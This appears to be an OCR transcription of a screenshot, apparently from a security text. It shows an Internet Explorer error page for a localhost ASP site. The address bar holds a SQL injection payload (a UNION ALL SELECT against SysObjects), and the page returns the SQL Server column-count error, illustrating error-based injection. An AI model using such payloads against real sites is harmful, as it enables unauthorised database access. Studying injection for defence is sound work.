 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9, 'Text' FROM SysObjects WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done Local intranet